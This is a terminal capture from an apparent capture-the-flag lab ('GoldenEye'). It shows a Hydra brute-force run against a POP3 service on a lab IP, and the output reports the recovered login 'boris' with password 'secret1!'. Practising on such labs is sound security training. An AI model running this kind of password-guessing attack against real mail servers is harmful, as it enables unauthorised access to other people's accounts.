 ┌──(fatalfuric㉿kali)-[~/Desktop/GoldenEye]
└─$ hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f -s 55007 -t 64 10.10.49.24 pop3
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-06 17:24:26
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 222 login tries (l:1/p:222), ~4 tries per task
[DATA] attacking pop3://10.10.49.24:55007/
[55007][pop3] host: 10.10.49.24   login: boris   password: secret1!
[STATUS] attack finished for 10.10.49.24 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-06 17:25:01